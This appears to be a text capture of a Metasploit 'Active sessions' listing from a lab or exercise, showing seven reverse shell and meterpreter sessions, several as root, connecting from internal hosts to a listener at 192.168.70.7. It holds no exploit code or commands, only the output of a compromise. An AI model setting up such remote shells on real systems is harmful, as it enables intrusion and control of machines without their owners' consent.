 Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
1         shell cmd/unix                              192.168.70.7:4444 -> 192.168.
70.4:41516 (192.168.70.4)
2         meterpreter x86/linux  root @ 192.170.84.5  192.168.70.7:4433 -> 192.168.
70.4:43646 (192.168.70.4)
3         shell cmd/unix                              192.168.70.7:4444 -> 192.168.
70.4:57506 (192.170.84.3)
4         shell cmd/unix                              192.168.70.7:4444 -> 192.168.
70.4:53250 (192.170.84.2)
5         shell cmd/unix                              192.168.70.7:4444 -> 192.168.
70.4:59340 (192.170.84.4)
6         meterpreter x86/linux  root @ 192.170.84.3  192.168.70.7:4433 -> 192.168.
70.4:37250 (192.170.84.3)
7         meterpreter x86/linux  root @ 192.170.84.2  192.168.70.7:4433 -> 192.168.
70.4:37920 (192.170.84.2)